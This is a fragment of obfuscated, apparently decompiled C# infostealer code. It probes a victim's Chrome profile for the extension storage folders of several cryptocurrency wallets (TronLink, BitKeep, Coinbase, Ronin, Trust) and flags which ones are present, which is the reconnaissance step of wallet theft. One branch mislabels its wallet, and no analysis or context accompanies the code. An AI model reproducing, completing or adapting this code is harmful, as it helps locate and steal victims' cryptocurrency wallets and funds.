 if (Directory.Exists(efPfEyxiuX.appdata_local + "\\Google\\Chrome\\User Data\\Default\\Local Extension Settings\\ibnejdfjmmkpcnlpebklmnkoeoihofec"))
{
    lrzyjotuhffCEXUam.mw_assign("TronLinkChrome").eLYfSSknWRJdu = "TronLinkChrome";
    efPfEyxiuX.mw_Wallet_exist_flag = true;
}
else
{
    lrzyjotuhffCEXUam.mw_assign("Exodus_Chrome").eLYfSSknWRJdu = "False";
}
if (Directory.Exists(efPfEyxiuX.appdata_local + "\\Google\\Chrome\\User Data\\Default\\Local Extension Settings\\jiidiaalihmmhddjgbnbgdfflelocpak"))
{
    lrzyjotuhffCEXUam.mw_assign("BitKeep_Chrome").eLYfSSknWRJdu = "BitKeepChrome";
    efPfEyxiuX.mw_Wallet_exist_flag = true;
}
else
{
    lrzyjotuhffCEXUam.mw_assign("BitKeep_Chrome").eLYfSSknWRJdu = "False";
}
if (Directory.Exists(efPfEyxiuX.appdata_local + "\\Google\\Chrome\\User Data\\Default\\Local Extension Settings\\hnfanknocfeofbddgcijnmhnfnkdnaad"))
{
    lrzyjotuhffCEXUam.mw_assign("Coinbase_Chrome").eLYfSSknWRJdu = "CoinbaseChrome";
    efPfEyxiuX.mw_Wallet_exist_flag = true;
}
else
{
    lrzyjotuhffCEXUam.mw_assign("Coinbase_Chrome").eLYfSSknWRJdu = "False";
}
if (Directory.Exists(efPfEyxiuX.appdata_local + "\\Google\\Chrome\\User Data\\Default\\Local Extension Settings\\fnjhmkhhmkbjkkabndcnnogagogbneec"))
{
    lrzyjotuhffCEXUam.mw_assign("Ronin_Chrome").eLYfSSknWRJdu = "RoninChrome";
    efPfEyxiuX.mw_Wallet_exist_flag = true;
}
else
{
    lrzyjotuhffCEXUam.mw_assign("Ronin_Chrome").eLYfSSknWRJdu = "False";
}
if (Directory.Exists(efPfEyxiuX.appdata_local + "\\Google\\Chrome\\User Data\\Default\\Local Extension Settings\\egjidjbpglichdcondbcbdnbeeppgdph"))
{
    lrzyjotuhffCEXUam.mw_assign("Trust_Chrome").eLYfSSknWRJdu = "TrustChrome";
    efPfEyxiuX.mw_Wallet_exist_flag = true;
}